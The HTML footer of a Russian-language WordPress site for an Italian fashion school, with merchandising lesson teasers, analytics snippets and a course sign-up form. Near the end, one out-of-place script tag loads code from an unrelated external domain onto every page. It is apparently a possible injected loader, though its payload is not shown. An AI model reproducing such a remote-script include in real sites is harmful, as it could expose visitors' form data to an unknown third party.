<p>Мы приготовили для вас небольшой урок по визуальному мерчендайзингу. Вы узнаете, зачем нужны дисплеи в магазине одежды и как их создавать </p>
	</div>

	<a href='https://scuola-stile.com/%d1%83%d1%80%d0%be%d0%ba-%d0%bf%d0%be-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc%d1%83-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3%d1%83-%d1%81/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b8-%d0%bf%d0%be%d0%b2%d1%8b%d1%81%d0%b8%d1%82/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2018/03/boutique-min.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b8-%d0%bf%d0%be%d0%b2%d1%8b%d1%81%d0%b8%d1%82/'>Как оформить магазин одежды и повысить его продажи: принцип гармонии</a>
    	<div class='oxy-post-content'>
		Как оформить магазин одежды и повысить его продажи: принцип гармонии Сегодня мы хотим поделиться с вами бесплатным видео-уроком для всех, кто хочет научиться правильно оформлять магазин одежды или хочет быть визуальным мерчендайзером. В этом уроке Екатерина Кулакова - один из преподавателей онлайн курса-практики ”Визуальный fashion-мерчендайзер.Витринист" - рассказывает о том, что такое принцип гармонии в оформлении [...]	</div>

	<a href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b8-%d0%bf%d0%be%d0%b2%d1%8b%d1%81%d0%b8%d1%82/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"8c362160a9","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696cac86954ca" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696cac86954ca"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696cac86954fe" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696cac86954fe"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696cac8695510" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696cac8695510" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696cac86955ac" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696cac86955ac"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/2145678135.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="2145678135" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
